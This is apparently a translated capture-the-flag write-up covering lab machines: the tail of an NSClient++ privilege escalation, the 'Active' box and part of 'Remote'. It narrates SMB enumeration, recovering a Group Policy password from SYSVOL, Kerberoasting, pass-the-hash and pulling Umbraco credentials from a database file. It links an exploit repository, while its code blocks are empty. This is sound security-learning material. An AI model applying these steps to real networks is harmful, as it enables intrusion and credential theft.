
Success.

Project: https://github.com/xtizi/NSClient-0.5.2.35—Privilege-Escalation/blob/master/exploit.py
I finally understood why the rating was so low. Overall, though, the box wasn’t too bad. At the time, I thought this route might be a dead end and that I might need to investigate NVMS1000 instead. But all the NVMS vulnerabilities I could find were directory traversal issues, with nothing useful for privilege escalation, while every search for NSClient turned up RCE and privilege-escalation vulnerabilities. The problem was that there was no complete attack chain supporting this route—it all came down to guesswork. First, I had no way to confirm the version. All I had was a log file whose newest timestamps appeared to be from 2016. Second, even connecting with Netcat locally gave me no indication that the service actually existed. By the time I was testing it, the whole idea felt impossible. Maybe the hint:

was meant to tell me that it could only be accessed locally. Also, “sharepoint” doesn’t necessarily refer only to Microsoft’s product; it can also mean a web location. All in all, it was still a pretty interesting box. The low rating may be because the target had antivirus installed, making many tools unusable. Afterward, I started experimenting with how to access the https site locally as well.

| |
13.Active
Information gathering:

smb

By default, two folders allow anonymous access, while another two require you to log in.

It looks like users requires a login too.
When I started digging through those folders, I realized I seemed to have learned about this SYSVOL thing before.
https://xz.aliyun.com/t/1653?time__1311=n4%2BxniitG%3DDtdDKi%3D%3DDs03xCq7KGQ%3D8GeCoK7e4D
https://adsecurity.org/?p=2288

After some searching, I managed to dig up the password as well.
| |

It decrypted successfully.
| |
I checked things one by one, then came back to the SMB service before looking at the others. Users was accessible now.


It really was the Users folder, and I got the flag.

There was no constrained delegation.
I spent a long time trying things next, mostly the two commands below. In fact, I should have just tried GetUserSPNs and been done with it, since that was exactly what the hint pointed to. I simply hadn’t read the error carefully at the time.
| |

The command below can adjust the time, but the error comes back again a few seconds after the adjustment.
| |
This tutorial solved the problem and let me set the time correctly.
Anyway, I got the hash.

| |


| |
PTH

Done.
It felt pretty manageable overall—mostly a chance to get more familiar with an AD environment. I overlooked the clock-sync issue and wasted a bit of time there, but the box was generally good practice for getting comfortable with AD penetration testing.
14.Remote
Information gathering:


I went through every port one by one except 80.

Anonymous FTP worked, but there was nothing there. I made a note of it for now—maybe the FTP directory was also the web root.
SMB didn’t allow anonymous access.

I’d used NFS a few times on VulnHub before, but that was quite a while ago. Luckily, I still had my notes.
| |

| |

Now I had everything, so it was time to see what was actually running on port 80.

I didn’t find anything interesting.
I started digging through the NFS share alongside the website. This was my first time seeing a directory structure like this, so I searched around to figure out what it was.

I checked a lot of directories but still couldn’t find the main page, so I went straight to find. It loaded every file while searching, which made things a little sluggish.
| |
I noticed that all these files were concentrated in one directory.

I looked up Umbraco, and sure enough, it was a framework.

It also had plenty of RCE vulnerabilities. First, though, I needed to find the version.
I found a few leads: one pointed to the admin page, another suggested checking the application, and one more said the version might be in webconfig. While searching for other webconfig files, I also tried a common exploit directly, but it apparently required credentials.
I started Googling and manually searching for credentials. Google results said the username and password would both be in the database, not anywhere else.

While searching, I found the version. It matched the exploit I was looking at exactly, but I still needed credentials to use it.
Eventually, while Googling, I found where the SQL credentials were stored.
https://stackoverflow.com/questions/36979794/umbraco-database-connection-credentials
According to that post, the file was at App_Data/Umbraco.sdf, and I would need to convert the Umbraco SQL CE database to SQL Express.
The tool URL they provided no longer worked: http://sqlcetoolbox.codeplex.com/. The other tutorials all used a plugin installed in VS, but I still managed to find the tool itself.
https://github.com/ErikEJ/SqlCeToolbox/releases/download/4.8.732/SqlCe40ToolBox.zip
It was extremely awkward to use. It required a database connection before it could open anything; without one, it couldn’t decode the file. I was completely stuck here. I never expected an easy box to stop me dead like this. But when I took another look at the file, I realized most of it was binary, so getting mostly garbled output from cat was perfectly normal. There was still some noise in strings too, but most of its output was clearly readable.

I tried skipping the tool and just running strings directly.


| |
